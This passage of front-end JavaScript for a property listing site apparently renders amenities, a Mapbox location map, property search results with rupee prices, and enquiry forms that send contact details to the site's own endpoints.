        amenityList.appendChild(amenityDiv);
        amenityList.appendChild(amenityDescription);
        document.getElementById('/admin/amenities').appendChild(amenityList);

    }
    if ((result.latitude != 0.0) && (result.longitude != 0.0)) {
        initMap(result.latitude, result.longitude);
    } else {
        document.getElementById('map').style.display = "none";
        document.getElementById('mapnotfound').style.display = "block";
    }

}

function initMap(latitude, longitude) {
    var mapboxClient = mapboxSdk({ accessToken: mapboxgl.accessToken });
    var map = new mapboxgl.Map({
        container: 'map',
        style: 'mapbox://styles/mapbox/streets-v11',
        center: [longitude, latitude],
        zoom: 11
    });
    map.addControl(new mapboxgl.NavigationControl());
    marker = new mapboxgl.Marker()
        .setLngLat([longitude, latitude])
        .addTo(map);
    //console.log("inside google maps");
    // var uluru = { lat: parseFloat(latitude), lng: parseFloat(longitude) };
    // var map = new google.maps.Map(
    //     document.getElementById('map'), { zoom: 12, center: uluru });
    // var marker = new google.maps.Marker({ position: uluru, map: map });


}

/* 
var enquiry_form = document.getElementById('details_enquiry_form');
enquiry_form.addEventListener('submit', (event) => {
    if (enquiry_form.checkValidity() === false) {
        event.preventDefault();
        event.stopPropagation();
        //console.log("Form not valid")
    } else {
        event.preventDefault();
        enquiry_form.classList.add('was-validated');
        //console.log('Form is valid');
        var name = document.getElementById('enquiry_cust_name').value;
        var email = document.getElementById('enquiry_cust_email').value;
        var mobile = document.getElementById('enquiry_cust_phone').value;
        var comment = '';// document.getElementById('enquiry_cust_comment').value;
        var datatosent = {
            "cname": name,
            "email": email,
            "mobile": mobile,
            "comment": comment,
            "propertyname": window_data.title
        }
        //
        $.ajax({
            url: base_url + "/enquiries/property/create",
            type: "post",
            data: (datatosent),
            success: function (result) {
                $.ajax({
                    type: 'POST',
                    url: '/mail/contactRequest',
                    data: {
                        customer_name: name,
                        customer_phone: mobile,
                        customer_email: email,
                        owner_name: window_data.ownerName || '',
                        owner_phone: window_data.ownerPhNumber || '',
                        owner_email: window_data.ownerEmail || '',
                        property_title: window_data.title || '',
                        property_url: window.location.href,
                        shorturl: window_data.shorturl,
                        image: 'https://propertydarshan.com/' + window_data.logo,
                        template: 'details',
                        email: true,
                        sms: true
                    },
                    success: function (response) {
                        console.log("contact request sent");
                    }
                });
                //
                $("#form_submit_button").prop("disabled", false);
                $('#details_enquiry_form').remove();
                var thankyoudiv = document.createElement('div');
                thankyoudiv.innerHTML = '<h1>Thank You!</h1><br><br><p>Contact details has been shared in email and sms</p>'
                document.getElementById('enquiry_div').appendChild(thankyoudiv);
                console.log('created successfully');
                //
            },
            error: function (err) {
                $("#form_submit_button").prop("disabled", false);
                document.getElementById('errorinfo').innerHTML = 'Please Try Again.Response could not be Recorded'
                console.log('there was issue fetching the search tags');
            }
        });
        //


    }
});
*/

function set_scene(scene) {
    // var container = document.getElementById('my_tour');
    // var panorama_hero = new THREE.Panorama_hero(container);
    // var scene_filepath = filepath.replace('.json', '');
    // console.log(scene_filepath);
    // var p1 = panorama_hero.add_panorama(scene_filepath + "/360_3857.JPG");
    // var p2 = panorama_hero.add_panorama(scene_filepath + "/360_3862.JPG");
    // var p3 = panorama_hero.add_panorama(scene_filepath + "/360_3861.JPG");
    // if (scene == "livingroom") {
    //     p1.set_to_scene();
    // } else if (scene == "bathroom") {
    //     p3.set_to_scene();
    // } else {
    //     p2.set_to_scene();
    // }
    panorama_hero.set_panorama_by_id(scene);
}

function searchProperty() {
    //console.log('searching property');
    var location = [],
        tags = [],
        title = [];
    $('#keyword').find("option:selected").each(function () {

        var label = $(this).parent().attr("label");
        // if (label == "Property Names") {
        //     title.push($(this).val());
        // } else if (label == "Locations") {
        //     location.push($(this).val());
        // } else 
        if (label == "Location Tags") {
            tags.push($(this).val());
        } else { console.log('Nothing Selected') }
    });
    var propertyType = [];
    $.each($("input[name=prop-type-residential]:checked"), function () {
        propertyType.push($(this).val());
    });
    var upper = $("#budget_max").val();
    var lower = $("#budget_min").val();
    var datatosent = {
        "propertyType": propertyType,
        "upper": upper,
        "lower": lower,
        // "location": location,
        "tags": tags,
        // "title": title
    }
    //console.log(datatosent);
    // if (location != "" || title != "" || tags != "") {
    //console.log('fetching property');
    $.ajax({
        url: "/propertylist/search",
        type: "post",
        contentType: "application/json",
        data: JSON.stringify(datatosent),
        success: function (result) {
            //console.log('custom search property data');
            document.getElementById('search_user').style.display = "block";
            document.getElementById('body').classList.add('search_body');
            if (result.list.length > 0) {
                $("#alert_placeholder").html('<div class="alert alert-success alert-dismissible"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>We could get ' + result.list.length + ' matching properties</div>');
                displayPropertyCards(result.list);
            } else {
                $('#panorama_container').empty();
                $('#footer').remove().clone(true).appendTo('#search_user');
                $('#panorama_overlay_container').empty();
                $('#cardDiv').empty();
                $('#bottom-fade').remove();
                $("#alert_placeholder").html('<div class="alert alert-success alert-dismissible"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>No Property matched your criteria!</div>');

            }
        },
        error: function (err) {
            console.log('there was issue fetching the properties');
        }
    });
    // }
}

function displayPropertyCards(result) {
    //console.log(result.length);
    //console.log(result);
    //console.log('creating cards');
    $('#panorama_container').empty();
    $('#footer').remove().clone(true).appendTo('#search_user');
    $('#panorama_overlay_container').empty();
    $('#bottom-fade').remove();
    var mainDiv = document.getElementById('cardDiv');
    $('#cardDiv').empty();
    for (var i = 0; i < result.length; i++) {
        var parentDiv = document.createElement('div');
        parentDiv.classList.add('col-lg-4', 'col-md-6');
        var cardDiv = document.createElement('div');
        cardDiv.classList.add('card');
        cardDiv.style.background = '#1e1e1e';
        cardDiv.style.minHeight = "475px";
        //cardDiv.style.maxHeight = "475px";

        var imageDiv = document.createElement('img');
        imageDiv.style.maxHeight = "200px";
        imageDiv.classList.add('card-img-top', 'img-fluid');
        imageDiv.src = base_url + '/' + result[i].logo;
        imageDiv.alt = "Property Logo";

        var cardBody = document.createElement('div');
        cardBody.classList.add('card-body');
        cardBody.style.minHeight = '208px';
        var titleDiv = document.createElement('h5');
        titleDiv.classList.add('card-title', 'pull-left');
        titleDiv.innerHTML = result[i].title;
        var mapmarker = document.createElement('i');
        mapmarker.classList.add('la', 'la-map-marker');
        titleDiv.appendChild(mapmarker);

        var bedroom = document.createElement('p');
        bedroom.classList.add('pull-right');
        bedroom.innerHTML = '<span>' + result[i].bedrooms + '</span>';

        var clearfix = document.createElement('div');
        clearfix.classList.add('clearfix');

        var infoDiv = document.createElement('div');
        infoDiv.classList.add('body_inner');
        var saleablePara = document.createElement('p');
        saleablePara.innerHTML = '<span>Saleable Area:</span>' + result[i].saleableArea + ' sqft.'
        var addressPara = document.createElement('p');
        addressPara.innerHTML = '<span>Location:</span>' + result[i].location;
        var furnishedPara = document.createElement('p');
        if (result[i].furnished) {
            furnishedPara.innerHTML = '<span>Furnishing:</span>' + result[i].furnished;
        } else { furnishedPara.innerHTML = '<span>Furnishing:</span>' + 'NA'; }
        infoDiv.appendChild(saleablePara);
        infoDiv.appendChild(addressPara);
        infoDiv.appendChild(furnishedPara);

        cardBody.appendChild(titleDiv);
        cardBody.appendChild(bedroom);
        cardBody.appendChild(clearfix);
        cardBody.appendChild(infoDiv);

        var footerDiv = document.createElement('div');
        footerDiv.classList.add('card-footer');
        footerDiv.style.minHeight = '60px';

        var priceInfo = document.createElement('div');
        priceInfo.classList.add('pull-left');
        var basePricePara = document.createElement('p');
        var priceString = (result[i].price).toString();
        var priceLength = priceString.length;
        if (priceLength == 4 || priceLength == 5) {
            var finalPrice = (result[i].price / 1000);
            basePricePara.innerHTML = '<span>Base Price:</span> ₹' + finalPrice + ' K';
        } else if (priceLength == 6 || priceLength == 7) {
            var finalPrice = (result[i].price / 100000);
            basePricePara.innerHTML = '<span>Base Price:</span> ₹' + finalPrice + ' Lakhs';
        } else if (priceLength == 8 || priceLength == 9) {
            var finalPrice = (result[i].price / 10000000);
            basePricePara.innerHTML = '<span>Base Price:</span> ₹' + finalPrice + ' Cr';
        }
        // if(finalPrice.length < 3)

        priceInfo.appendChild(basePricePara);

        var enquiryDiv = document.createElement('div');
        enquiryDiv.classList.add('pull-right');
        var anchorDiv = document.createElement('a');
        anchorDiv.classList.add('btn', 'btn-primary');
        anchorDiv.href = '/property/' + ToSeoUrl(result[i].title + ' ' + result[i]._id);
        anchorDiv.target = '_blank';
        anchorDiv.innerHTML = 'View in 360';
        enquiryDiv.appendChild(anchorDiv);


        footerDiv.appendChild(priceInfo);
        footerDiv.appendChild(enquiryDiv);

        cardDiv.appendChild(imageDiv);
        cardDiv.appendChild(cardBody);
        cardDiv.appendChild(footerDiv);

        parentDiv.appendChild(cardDiv);
        mainDiv.appendChild(parentDiv);
    }
}

$('.block-container').mouseover(function () {
    $('.select2-selection__rendered').css('overflow-y', 'hidden');
    $('.select2-selection__rendered').css('height', 'auto');

});

$('.block-container').mouseout(function () {
    $('.select2-selection__rendered').css('overflow-y', 'scroll');
    $('.select2-selection__rendered').css('height', '37px');
});



$(function () {

    $('#informationModal-form').submit(function (e) {
        e.preventDefault();
        var $form = $(this);
        var values = {};
        var valid = '';
        $.each($form.serializeArray(), function (i, field) {
            console.log(field)
            values[field.name] = field.value;
            //
            if (field.name === 'name' && !(field.value && field.value.length > 0)) {
                valid = 'Invalid name!';
                return;
            }
            //
            if (field.name === 'phone' && /^\(?([0-9]{3})\)?[-. ]?([0-9]{3})[-. ]?([0-9]{4})$/.test(field.value) === false) {
                valid = 'Invalid phone number!';
                return;
            }
            //
            if (field.name === 'email' && /\S+@\S+\.\S+/.test(field.value) === false) {
                valid = 'Invalid email id!';
                return;
            }
        });
        if (valid !== '') {
            alert(valid);
            return false;
        }
        //
        var datatosent = {
            "cname": values.name,
            "email": values.email,
            "mobile": values.phone,
            "comment": '',
            "propertyname": window_data.title
        }
        $.ajax({
            url: "/enquiries/property/create",
            type: "post",
            data: (datatosent),
            success: function (result) {
                $.ajax({
                    type: 'POST',
                    url: '/mail/contactRequest',
                    data: {
                        customer_name: values.name,
                        customer_phone: values.phone,
                        customer_email: values.email,
                        owner_name: window_data.ownerName || '',
                        owner_phone: window_data.ownerPhNumber || '',
                        owner_email: window_data.ownerEmail || '',
                        property_title: window_data.title || '',
                        property_url: window.location.href,
                        shorturl: window_data.shorturl,
                        template: 'details',
                        image: 'https://propertydarshan.com/' + window_data.logo,
                        email: true,
                        sms: true
                    },
                    success: function (response) {
                        $form.trigger("reset");
                        $('#informationModal').modal('hide');
                        sessionStorage.setItem('answered', 'true');
                        alert("Thank You! Contact details has been shared in sms and email");
                    }
                });
            }
        });
    });
    //
    // var infopopup = localStorage.getItem('infopopup');
    // if (infopopup !== 'true') {
    $('#notificationModal').modal('show');
    // localStorage.setItem('infopopup', 'true');
    //}
});


function ToSeoUrl(url) {

    // make the url lowercase         
    var encodedUrl = url.toString().toLowerCase();

    // replace & with and           
    encodedUrl = encodedUrl.split(/\&+/).join("-and-")

    // remove invalid characters 
    encodedUrl = encodedUrl.split(/[^a-z0-9]/).join("-");

    // remove duplicates 
    encodedUrl = encodedUrl.split(/-+/).join("-");

    // trim leading & trailing characters 
    encodedUrl = encodedUrl.trim('-');

    return encodedUrl;
}